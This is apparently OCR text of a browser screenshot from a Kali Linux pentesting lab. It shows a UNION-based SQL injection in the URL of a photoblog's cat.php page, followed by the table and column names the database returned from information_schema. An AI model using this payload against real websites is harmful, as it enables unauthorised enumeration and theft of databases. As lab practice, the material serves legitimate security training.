 My awesome Photoblog - Mozilla Firefox
http://192.16...in/login.php × My awesome Photoblog × +
192.168.1.101/cat.php?id=1 union select 1, concat(table_name, ':', column_name), 3, 4 from information_schema.columns
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
picture: character_sets:character_set_name
CHARACTER_SETS:CHARACTER_SET_NAME
picture: character_sets:default_collate_name
CHARACTER_SETS:DEFAULT_COLLATE_NAME
picture: character_sets:description
CHARACTER_SETS:DESCRIPTION
picture: character_sets:maxlen
CHARACTER_SETS:MAXLEN
picture: collations:collation_name
COLLATIONS:COLLATION_NAME
picture: collations:character_set_name
COLLATIONS:CHARACTER_SET_NAME
picture: collations:id
COLLATIONS:ID
picture: collations:is_default
COLLATIONS:IS_DEFAULT
picture: collations:is_compiled
COLLATIONS:IS_COMPILED
picture: collations:sortlen